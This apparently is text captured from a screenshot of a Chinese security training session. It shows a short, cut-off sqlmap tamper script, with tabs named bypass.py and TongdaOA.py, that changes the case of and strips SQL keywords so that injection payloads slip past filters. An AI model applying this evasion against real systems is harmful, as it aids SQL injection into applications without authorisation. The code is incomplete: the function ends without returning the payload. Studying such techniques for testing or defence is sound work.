 TongdaOA.py test.py test1.py bypass.py
正在讲话: 小迪安全;
1 from lib.core.enums import PRIORITY
2
3 __priority__ = PRIORITY.LOW
4
5 def dependencies():
6 pass
7
8 def tamper(payload, **kwargs):
9 if payload:
10 payload=payload.replace("SELECT","SeleCt")
11 payload = payload.replace("OR", "Or")
12 payload = payload.replace("AND", "")
13 payload = payload.replace("xor", "")
14 payload = payload.replace("elt", "")
15